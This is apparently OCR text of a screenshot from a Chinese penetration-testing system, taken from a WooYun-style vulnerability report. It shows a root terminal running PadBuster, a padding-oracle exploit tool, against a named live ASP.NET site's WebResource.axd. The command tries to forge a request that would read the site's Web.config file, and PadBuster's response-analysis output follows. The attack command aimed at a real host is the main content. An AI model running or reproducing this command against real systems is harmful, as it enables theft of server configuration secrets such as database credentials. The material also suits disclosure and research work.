 root@magicbox: ~/Desktop
文件(F) 编辑(E) 查看(V) 终端(T) 帮助(H)
root@magicbox:~/Desktop# ./padBuster.pl http://hters.htinns.com/HTERS/WebResource.axd?d=AaGjA0eJsGoyRvmFPN8ttw2 AaGj
A0eJsGoyRvmFPN8ttw2 16 -encoding 3 -plaintext "|||~/Web.config"
+-------------------------------------------+
| PadBuster - v0.3.3 中文版 |
| Brian Holyfield - Gotham Digital Science |
| labs@gdssecurity.com akast@ngsst.com |
+-------------------------------------------+
信息: 原始请求返回以下
[+] HTTP状态: 200
[+] 地址: N/A
[+] 内容长度: 20794
信息: 开始PadBuster加密模式
[+] 块数目: 1
信息: 没有提供错误字符串...开始响应对比较析
*** 响应分析完成 ***
返回以下响应特征码:
-------------------------------------------------------
ID# 频率 状态 长度 位置
-------------------------------------------------------
1 1 500 3726 N/A
2 ** 255 500 4848 N/A
-------------------------------------------------------
M A G
I C
B O X
魔方渗透系统
NEURON
root@magicbox: ~/Desk...
root@magicbox: ~/Desk...
www.wooyun.org